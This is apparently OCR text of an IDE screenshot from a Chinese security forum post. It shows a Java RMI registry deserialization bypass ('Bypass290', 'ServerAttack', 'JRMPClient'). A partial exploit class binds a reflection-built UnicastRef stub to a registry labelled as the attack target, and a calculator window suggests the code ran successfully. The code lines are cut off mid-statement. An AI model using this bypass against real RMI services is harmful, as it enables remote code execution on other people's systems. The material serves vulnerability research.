 out
RMI-Client [RMIClient]
src
main
java
com.lala
Bypass290
Bypass290_proxy
Client
JRMPClient
Reflections
User
resources
test
target
pom.xml
RMIClient.iml
RMI-Server [RMIServer]
src
main
java
com.lala
ServerAndRegister
ServerAttack
User
resources
test
target
}, RemoteObjectInvocationHandler_obj);
44 //2.RMIConnectionImpl_Stub
45 RMIConnectionImpl_Stub RMIConnectionImpl_Stub_obj = new RMIConnectionImpl_Stub(ref);
46 //3.UnicastRemoteObject
47 //3.1.获取到UnicastRemoteObject的实例
48 Class clazz = Class.forName("java.rmi.server.UnicastRemoteObject");
49 Constructor m = clazz.getDeclaredConstructor();
50 m.setAccessible(true);
51 UnicastRemoteObject UnicastRemoteObject_obj =(UnicastRemote
52 //3.2.修改实例的ref参数
53 Reflections.setFieldValue(UnicastRemoteObject_obj, fieldName
54
55 //攻击目标
56 Registry registry = LocateRegistry.getRegistry( port: 1099);//本
57 // Registry registry = LocateRegistry.getRegistry("47.102.137.16
58
59 //尝试序列化到文件看transient的ref情况
60 // FileOutputStream f = new FileOutputStream("payload.bin");
61 // ObjectOutputStream fout = new ObjectOutputStream(f);
62 // fout.writeObject(UnicastRemoteObject_obj);
63
64 // 动态代理形式
65 // registry.bind("hello", proxy);
66 // 带UnicastRef类型参数的实现Remote接口的类
67 // registry.bind("hello", RemoteObjectInvocationHandler_obj);
68 registry.bind( name: "hello", RMIConnectionImpl_Stub_obj);
69 // registry.bind("hello", UnicastRemoteObject_obj);
70 }
Bypass290 › main()
ServerAndRegister × Bypass290 ×
D:\Java\jdk1.8.0_161\bin\java.exe ...
Exception in thread "main" java.rmi.AlreadyBoundException: hello <15 internal calls>
at java.lang.Thread.run(Thread.java:748) <4 internal calls>
at com.lala.Bypass290.main(Bypass290.java:68)
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
先知社区